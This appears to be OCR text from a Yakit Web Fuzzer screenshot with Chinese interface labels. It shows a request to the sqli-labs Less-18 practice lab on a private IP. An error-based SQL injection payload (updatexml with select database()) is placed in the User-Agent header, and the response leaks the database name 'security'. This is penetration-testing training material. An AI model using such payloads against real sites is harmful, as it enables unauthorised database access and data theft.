 [default]-本地模式
CPU 11%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-18/ HTTP/1.1
2 Host ? : 192.168.176.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: http://192.168.176.128
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 1'or updatexml(1,concat
(0x7e,(select database()),0x7e),1) or '
10 Referer: http://192.168.176.128/sqli/Less-18/
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin&submit=Submit
Responses 1857bytes / 7ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:7ms; 总耗时:9ms; URL:htt
p://192.168.176.128/sqli/Le...
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></div></br>
30 <div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 192.168.176.1<br>SELECT  users.username,
users.password FROM users WHERE users.username='admin' and users.
password='admin' ORDER BY users.id DESC LIMIT 0,1<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font size =
3 >Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36 1'or updatexml(1,concat(0x7e,(select database()),0x7e),1) or '</
font><br>XPATH syntax error: '~security~'<br><br><img src="../
images/flag.jpg"  /><br>
46
47 </font>
48 </div>
49 </body>
50 </html>
51